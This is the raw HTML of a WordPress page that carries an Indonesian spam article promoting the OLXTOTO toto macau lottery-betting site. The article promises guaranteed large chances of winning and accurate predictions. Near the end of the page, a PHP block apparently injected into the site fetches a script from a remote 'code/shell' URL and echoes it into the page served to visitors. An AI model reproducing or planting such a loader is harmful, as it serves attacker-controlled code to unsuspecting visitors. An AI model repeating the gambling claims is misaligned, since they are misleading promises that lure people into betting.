var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://dswprintablecouponsnow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://dswprintablecouponsnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://dswprintablecouponsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://dswprintablecouponsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dswprintablecouponsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dswprintablecouponsnow.com/wp-json/wp/v2/posts/404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dswprintablecouponsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dswprintablecouponsnow.com/?p=404' />
<link rel="icon" href="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-404 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://dswprintablecouponsnow.com/" rel="home">Dswprintablecouponsnow</a></p>
												<p class="site-description">Tips Jitu Memilih Agen Slot Online Terbaik</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-1575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1575"><a href="https://dswprintablecouponsnow.com/category/agen-slot/">Agen Slot</a></li>
<li id="menu-item-1576" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1576"><a href="https://dswprintablecouponsnow.com/category/agen-togel/">Agen Togel</a></li>
<li id="menu-item-1577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1577"><a href="https://dswprintablecouponsnow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-1578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1578"><a href="https://dswprintablecouponsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1579"><a href="https://dswprintablecouponsnow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-1580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1580"><a href="https://dswprintablecouponsnow.com/category/rtp-online/">Rtp Slot</a></li>
<li id="menu-item-1581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1581"><a href="https://dswprintablecouponsnow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-404" class="post-404 post type-post status-publish format-standard hentry category-agen-togel tag-olxtoto">
	<header class="entry-header">
		<h1 class="entry-title">OLXTOTO &#8211; Referensi Bandar Togel Toto Macau Terpilih di Bukit Malintang</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://dswprintablecouponsnow.com/">OLXTOTO</a></strong> &#8211; Togel macau atau toto macau jadi satu diantara dari beberapa pasaran togel yang terbanyak dicari beberapa togelers sekarang. Sebagian orang bettor terutamanya dari pengagum judi togel beropini jika pasaran togel macau ini memiliki soal menarik dan kelebihan terhebat yang tak dijumpai awal kalinya pada beberapa model pasaran lain. Sampai, toto macau jadi opsi yang banyak mulai dimainkan lantaran tawarkan kesempatan menang yang termasuk begitu besar. Namun, buat mendapat beberapa keuntungan bermain togel macau, anda harus miliki referensi bandar togel toto macau terhebat no. 1 di Indonesia yang udah bisa dibuktikan menyiapkan service judi toto macau terbaik dan paling bermutu yang pantas dicoba banyak togelers di tanah air.</p>
<p>Banyak alternatif pasaran togel sedikit memusingkan sebagian orang bettor untuk memutuskan pasaran terunggul yang mana sangat tepat atau pantas buat dimainkan. Lantaran secara bentukan, tiap pasaran togel benar-benar nampak sama meskipun sebenarnya terdapat banyak juga banyak hal yang memisah masing-masingnya. Nach, oleh karena ada pasaran togel toto macau, tentu dapat anda coba peruntungannya, lebih-lebih pasaran ini punya skedul pengeluaran bertambah banyak dibandingkan pasaran togel lain dengan 4 kali dalam tiap satu harinya.</p>
<p>Lalu, kalau anda ingin coba pengalaman serta hoki di saat main toto macau, tentulah anda langsung bisa tergabung saja di bandar togel toto macau terpercaya dan terbaik di Indonesia. Disamping sediakan pelayanan judi togel macau terunggul dan dengan agunan kemungkinan menang yang besar, bandar toto macau terpercaya dan terbaik pula tampilkan dengan komplet beberapa macam pasaran togel tenar serta menarik yang lain juga dapat anda pasang taruhannya dengan begitu ringan.</p>
<h2>Ciri-Ciri Khusus Bandar Togel Toto Macau Terunggul serta Bisa dipercaya</h2>
<p>Ingat toto macau atau macau pools telah jadi satu diantara pasaran togel yang termashyur serta sudah ada sudah lama, karenanya tidak aneh bila banyak juga dari agen judi togel online yang mendatangkan pasaran togel terpilih ini. Walaupun demikian, tidak semuanya bandar togel macau yang ada pada internet mempunyai layanan taruhan togel sama bagusnya. Oleh sebab itu, penting buat anda sebagai togelers untuk masuk dengan bandar togel toto macau terpercaya dan terbaik karena service judi yang disiapkan sudah oke dalam memberinya lebih sejumlah keuntungan, keringanan dan kepuasan.</p>
<p>Karena masih banyak bandar toto macau sekarang, memang tidaklah disanggah cari satu diantara yang terpercaya serta terbaik tidak simpel. Tapi, buat mendapatkan saran bandar toto macau dapat dipercaya sesungguhnya benar-benar ringan jikamana anda mengerti seberapa banyak tanda-tanda atau kriterianya. Akan halnya beberapa ciri pribadi bandar togel toto macau terpercaya dan terbaik yang sebaiknya anda pahami salah satunya sebagai berikut:</p>
<p>• Tampilan Web Menarik<br />
Ciri-ciri khusus dari bandar togel toto macau terpercaya dan terbaik yang pertama adalah mempunyai penampilan situs yang atraktif sekali. Dengan penampakan websitenya yang luar biasa sekali itu, tentu  mengindikasi jika service judi togel macau yang disiapkan serius memiliki kualitas serta amat dapat memberi beberapa keuntungan. Disamping daripada itu, biro judi toto macau yang punya penampilan blog sangat atraktif  akan tidak bikin kuatir beberapa togelers buat tergabung didalamnya.</p>
<p>• Memiliki Banyak Peserta<br />
Hal yang membandingkan bandar togel toto macau terpercaya serta terbaik yang tidak ialah dari jumlahnya anggotanya. Sedikit jumlah anggota yang masuk di bandar toto macau itu dapat dijamin pelayanan judi togel kurang demikian memberikan kepuasan atau berkualitas. Tapi, berlainan perihal dengan bandar togel macau paling dipercaya, di mana telah memiliki jumlah peserta sebab udah dirasa sendiri kayak apa untung serta menariknya masuk dengan bandar toto macau itu serta kerapkali pula membikin banyak bettor lain pengin masuk.</p>
<p>• Mendukung Service 24 Jam<br />
Mendapati bandar togel toto macau terpercaya serta terbaik tentulah begitu gampang dengan menegaskan melalui service yang disiapkannya. Lantaran tidak seperti bandar togel beberapa, bandar toto macau terpercaya dan terbaik terus memberikan dukungan pelayanan 24 jam non-stop. Tentu, dengan support-nya pelayanan 24 jam itu jadi keuntungan khusus untuk beberapa peserta didalamnya karena selalu bisa membuka dan nikmati pelayanan judi togel toto macau kapan saja dengan bebas serta ringan.</p>
<p>• Mempunyai Lisensi Sah<br />
Tanda-tanda privat seterusnya dari bandar togel toto macau terpercaya dan terbaik yaitu udah memiliki sebuah lisensi sah. Bandar togel macau yang ditambahkan atau disokong dengan lisensi sah bisa terbuktikan telah punya ijin bekerja yang berarti pelayanan judi togel yang disajikan telah bisa dibuktikan aman hingga tidak bikin sangsi siapa saja beberapa togelers.</p>
<p>• Support Seluruhnya Model Pembayaran<br />
Bandar togel toto macau terpercaya dan terbaik selalu berikan keluasaan pesertanya buat nikmati taruhan judi togel macau, bahkan berikan service deposit terunggul dengan adanya banyak tipe pembayaran . Sehingga, jikamana anda mau taruhan dan pasang togel toto macau, jadi anda dapat deposit melalui model pembayaran apa saja yang antara lain terdiri dalam pembayaran rekening bank, juga, e-wallet bahkan juga qris.</p>
<h2>Macam-macam Permainan Togel Menarik Bandar Togel Toto Macau Sah di Indonesia</h2>
<p>Sebagian besar pencinta judi togel tentu sudah mengetahui betul kalau dalam tiap pasaran togel terus terhidang banyak beberapa jenis permainan togel yang satu diantaranya penting ditetapkan sebelumnya taruhan bisa jalan. Hal demikian pula bukan pengecualian buat pasaran togel macau yang  menyiapkan sangat banyak beberapa jenis permainan togel buat dapat anda coba permainkan. Nach, di bandar togel toto macau sah di Indonesia, anda dapat peroleh berapa banyak alternatif macam-macam permainan togel atraktif yang salah satunya mencakup:</p>
<p>• 2D, 3D, 4D Macau<br />
Model permainan togel yang memikat dan sangat terkenal dari bandar togel toto macau sah di Indonesia ialah 2D, 3D dan 4D macau. Permainan togel model ini begitu simpel lantaran anda cuman perlu menempatkan nomor sesuai sama model taruhannya. Umpamanya, apabila mana anda pilih pasang taruhan toto macau pada 3D, jadi anda harus menduga 3 nomor keluaran dengan tepat serta tepat untuk dapat menang.</p>
<p>• Tusuk Bebas<br />
Apabila cari perjudian togel yang termudah dari pasaran toto macau, karena itu anda bisa mencoba permainan togel macam tusuk bebas. Sebab, di dalam permainan togel tusuk macau atau tusuk macau ini, anda hanya diwajibkan menempatkan 1 nomor saja secara bebas atau tiada memastikan juga model status angkanya hingga tidak aneh kalau kemungkinan menang togel tusuk bebas ini begitu besar.</p>
<p>• Tusuk Tepat<br />
Tusuk tepat atau tusuk tepat serupa seperti permainan togel tusuk bebas yang menyaratkan bettor menduga 1 angka keluaran saja. Namun, bedanya dengan tusuk bebas, di taruhan togel tusuk tepat ini anda pun harus menduga status macam angkanya apa itu As, Kop, Kepala atau ekor secara pas. Kendati kemungkinan kemenangannya lebih kecil dari tusuk bebas, namun bayaran kemenangan yang dikasihkan apabila sukses menang pada taruhan togel tusuk tepat ini yang pasti semakin besar.</p>
<p>• Tusuk Bebas 2D<br />
Jikamana anda memahami dengan permainan togel tusuk bebas 1 angka, jadi anda lantas mestinya tak kan susah buat permainkan togel tusuk bebas 2D. Tapi, permainan togel tusuk bebas 2D ini sama dengan namanya, di mana anda hanya butuh menduga saja 2 nomor keluaran dengan cara tepat secara bebas serta tanpa terlilit oleh yang bernama status angka.<br />
• Shio<br />
Permainan togel shio ini biasa dimainkan beberapa togelers yang professional karena amat susah akan tetapi menarik dengan memberinya pembayaran kemenangan yang begitu besar. Karenanya dalam togel shio ini, pemain harus menduga angka keluaran togel macau berdasar model shio atau kumpulan angka shio. Dipicu cukup sukar dengan mewajibkan banyak kalkulasi yang masak, karenanya anda yang pengin bermain togel shio ini harus punya trick terpilih paling tepat.</p>
<h2><img fetchpriority="high" decoding="async" class="aligncenter wp-image-20 size-full" src="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg" alt="OLXTOGEL" width="840" height="482" srcset="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg 840w, https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL-300x172.jpg 300w, https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL-768x441.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></h2>
<h2>Live Result Macau Paling cepat Hari Ini Bandar Togel Toto Macau Bisa dipercaya</h2>
<p>Main judi toto macau pastinya tidak komplet jika tidak mengerti keluaran hasil awalnya. Oleh karena tersebut, bandar togel toto macau bisa dipercaya terus memberi info keluaran hasil togel paling cepat dan terkomplet lewat live draw macau yang dapat dituruti tiap-tiap peserta dalam sehari-harinya. Lantaran buat bandar toto macau paling dipercaya, cuman menyiapkan service pasang taruhan saja tidak cukup buat berikan kepuasan pesertanya. Namun, karena ada info result keluaran toto macau tiap-tiap penjudi dapat mendapatkan angka terbaik dan buat data macau sebagai referensi di saat main togel manfaat tingkatkan kemungkinan kemenangan jadi makin besar.<br />
Info keluaran togel macau berdasar pada live result macau yang didatangkan oleh bandar togel toto macau paling dipercaya tentunya telah benar dan resmi. Maka, data macau yang diberi dapat anda pakai buat cari dan mendapatkan angka terunggul paling sesuai maka kedepannya bisa anda olah menjadi lagi rumus perkiraan angka yang tepat. Tentang hal beberapa kegunaan dari ada live result macau paling cepat ini hari yang disiapkan bandar togel toto macau paling dipercaya antara lain sebagai berikut, di antaranya:</p>
<p>1. Memudahkan peserta mengenal tiap-tiap angka pasaran macau yang udah keluar perode awal kalinya.</p>
<p>2. Memberikan angka-angka yang cocok untuk membuat lebih mudah peserta bikin atau mengolah rumus.</p>
<p>3. Mencari tahu skema formasi nomor keluaran macau secara bagus.</p>
<p>4. Meningkatkan kemungkinan menang bermain toto macau makin besar.</p>
<p>Kecuali sejumlah fungsi di atas, pasti ada banyak juga faedah yang lain dapat anda alami sendiri oleh karena ada live draw macau yang disiapkan bandar togel toto macau paling dipercaya. Akan tetapi yang benar, oleh karena ada live result macau ini harusnya akan tidak sukar membuat anda mencapai kemenangan lebih ringan sebab dapat ketahui beberapa angka keluaran macau dari kurun waktu sebelumnya.</p>
<h2>Teknik Daftar dan Masuk di Bandar Togel Toto Macau Paling dipercaya dengan Ringan</h2>
<p>Saat sebelum bisa masuk jadi anggota serta dapat nikmati service togel di bandar toto macau paling dipercaya, karenanya perihal yang pertama penting dijalankan tiap pemain yaitu mendaftarkan account judinya terlebih dulu. Daftar lewat bandar togel toto macau bisa dipercaya tidak susah, khususnya karena pelayanan daftar toto macau yang disiapkan bandar paling dipercaya terus teruji membantu lantaran ada juga pelayanan 24 jam.</p>
<p>Kendati pun sangat terbukti membantu, anda yang baru pertamanya mencoba tentu perlu mengetahui dahulu kayak apakah petunjuk metode daftarnya. Tetapi, sebuah perihal yang pastinya sudah dipastikan bila anda masuk lewat bandar togel macau bisa dipercaya, daftar judi togel ditandaskan gratis serta dapat jamin proses yang sangat kencang. Buat cara-cara gampang daftar serta tergabung di bandar togel toto macau paling dipercaya salah satunya sebagai berikut ini, di antaranya:<br />
• Silahkan masuk lebih dulu di halaman sah situs bandar togel toto macau dapat dipercaya.<br />
• Lakukan register account togel lewat dengan pilih daftar serta isi komplet formulir register dengan sejumlah pola data diri yang disuruh atau dibutuhkan.<br />
• Konfirmasi registrasi anda.<br />
• Setelah mendapati account, maknanya register account telah sukses dan anda terkelompok selaku anggota sah bandar togel toto macau.<br />
• Untuk memasangkan taruhan togel toto macau, melakukan negosiasi deposit lebih dahulu.<br />
• Pilih model permainan togel macau buat anda pasang dan permainkan.</p>
<h2>Cicipi Beberapa Keuntungan Taruhan di Bandar Togel Toto Macau Paling dipercaya</h2>
<p>Kalau membahas perihal keuntungan, memang telah bisa ditegaskan kalau tergabung serta taruhan di bandar togel toto macau dapat dipercaya dapat membikin siapa saja togelers ringan mendapatkan dan nikmati beberapa keuntungan. Argumen itu yang bikin bandar toto macau bisa dipercaya banyak dicari banyak penjudi togel lantaran pelayanan judinya dapat memberi apa yang tak dapat diperoleh pada bandar taruhan judi toto macau lain. Berikut beberapa jenis keuntungan yang dapat anda cicipi apabila taruhan di bandar togel toto macau dapat dipercaya salah satunya:</p>
<p>• Pilihan Permainan Togel yang Komplet<br />
Keuntungan pertama kali yang dapat anda cicipi kalau taruhan togel lewat bandar togel toto macau paling dipercaya sudah pasti ialah jumlahnya opsi permainan togel yang komplet. Sama hal yang kami bahas awal mulanya, dalam pasaran toto macau tersuguh banyak beberapa jenis permainan togel luar biasa sekali dan semua bisa anda coba lewat bandar toto macau dapat dipercaya. Melalui santapan permainan togel yang lebih komplet, bukan tak bisa anda juga sebagai anggota di bandar toto macau bisa dipercaya semakin lebih mudah mendapati serta rasakan kepuasannya.</p>
<p>• Akses Taruhan Judi Togel Meringankan dengan Service 24 Jam<br />
Terdapatnya pelayanan 24 jam yang disiapkan pastinya pula jadi salah satunya kentungan yang atraktif sekali buat anda yang bermain di bandar togel toto macau bisa dipercaya. Lantaran degan menggunakan service 24 jam non stop yang dikasihkan, anda dapat mainkan taruhan judi togel macau sewaktu-waktu tiada perlu risau ada batas waktu main seperti di sejumlah bandar judi togel macau yang masih belum dibantu atau diperlengkapi dengan pelayanan 24 jam.</p>
<p>• Promo Bonus Tumpah ruah<br />
Untungnya kalau anda taruhan togel di bandar togel toto macau dapat dipercaya ialah akan banyak promosi bonus meluap dan menarik dapat anda capai dalam sehari-harinya. Bandar toto macau memberi banyak promosi bonus buat pesertanya supaya dapat meningkatkan kepuasan main judi togel tanpa ada mengharapkan mendapat keuntungan sekedar sebatas dari menang saja.</p>
<p>• Jaminan Kemungkinan Menang Paling besar<br />
Keuntungan yang lain di mana dapat juga anda rasakan jikamana bermain di bandar togel toto macau bisa dipercaya yakni agunan kesempatan menang paling besar. Bagaimana tidak, buat dapat jamin pesertanya ringan capai kemenangan, bandar toto macau bisa dipercaya selalu memberi prakiraan togel macau yang paling presisi. Sementara, teknik lain yang didatangkan bandar toto macau bisa dipercaya untuk memperingan pesertanya mencetak kemenangan yaitu dengan mengangkut server judi togel terbaik dan amat tangguh yang menanggung taruhan togel benar-benar fair.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://dswprintablecouponsnow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bukit-malintang/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-29T11:30:00+07:00">December 29, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://dswprintablecouponsnow.com/category/agen-togel/" rel="category tag">Agen Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://dswprintablecouponsnow.com/tag/olxtoto/" rel="tag">olxtoto</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-404 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terbaik-di-bulok/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">OLXTOTO &#8211; Referensi Bandar Togel Toto Macau Terbaik di Bulok</span></a></div><div class="nav-next"><a href="https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terpilih-di-bolaang-timur/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">OLXTOTO &#8211; Saran Bandar Togel Toto Macau Terpilih di Bolaang Timur</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://dswprintablecouponsnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Situs Togel Terpercaya</h2><div class="textwidget custom-html-widget"></div></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/agen-slot-bonus-harian-terbesar-dengan-winrate-tinggi/">Agen Slot Bonus Harian Terbesar Dengan Winrate Tinggi: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/bandar-taruhan-pacuan-kuda-online-terpercaya-dengan-winrate-tinggi/">Bandar Taruhan Pacuan Kuda Online Terpercaya dengan Winrate Tinggi: Pilihan Cerdas untuk Pecinta Taruhan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/bandar-taruhan-pacuan-kuda-terbaik-untuk-pemula-dan-profesional/">Bandar Taruhan Pacuan Kuda Terbaik untuk Pemula dan Profesional: Panduan Lengkap dan Strategi Teruji</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/bandar-judi-pacuan-kuda-online-resmi-dengan-sistem-aman-dan-fair-play/">Bandar Judi Pacuan Kuda Online Resmi dengan Sistem Aman dan Fair Play untuk Pengalaman Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/bandar-judi-taruhan-pacuan-kuda-terpercaya-dengan-odds-tinggi-dan-pembayaran-cepat/">Bandar Judi Taruhan Pacuan Kuda Terpercaya dengan Odds Tinggi dan Pembayaran Cepat: Panduan Lengkap untuk Pemain</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1575"><a href="https://dswprintablecouponsnow.com/category/agen-slot/">Agen Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1576"><a href="https://dswprintablecouponsnow.com/category/agen-togel/">Agen Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1577"><a href="https://dswprintablecouponsnow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1578"><a href="https://dswprintablecouponsnow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1579"><a href="https://dswprintablecouponsnow.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1580"><a href="https://dswprintablecouponsnow.com/category/rtp-online/">Rtp Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1581"><a href="https://dswprintablecouponsnow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script id="wp-emoji-settings" type="application/json">
